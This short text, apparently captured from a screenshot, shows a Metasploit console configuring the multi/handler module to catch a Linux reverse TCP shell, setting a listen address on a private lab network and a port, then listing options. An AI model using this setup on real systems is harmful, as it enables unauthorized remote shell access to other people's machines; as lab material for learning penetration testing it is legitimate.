 msf6 exploit(multi/handler) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 exploit(multi/handler) > set lport 4445
lport => 4445
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.6         yes       The listen address (an interface may be specified)
LPORT  4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target